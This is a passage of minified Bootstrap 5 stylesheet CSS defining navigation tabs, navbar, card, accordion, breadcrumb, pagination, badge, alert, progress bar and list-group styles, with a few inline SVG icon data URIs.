0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.